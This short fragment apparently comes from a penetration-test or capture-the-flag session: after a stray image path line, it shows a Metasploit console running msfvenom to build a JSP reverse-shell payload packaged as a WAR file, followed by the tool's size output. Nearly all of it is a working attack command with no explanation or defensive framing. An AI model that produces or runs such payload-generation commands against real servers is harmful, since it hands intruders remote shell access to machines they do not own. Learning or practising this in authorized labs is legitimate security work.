 msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f war > reverse.war
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f war > reverse.war

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1096 bytes
Final size of war file: 1096 bytes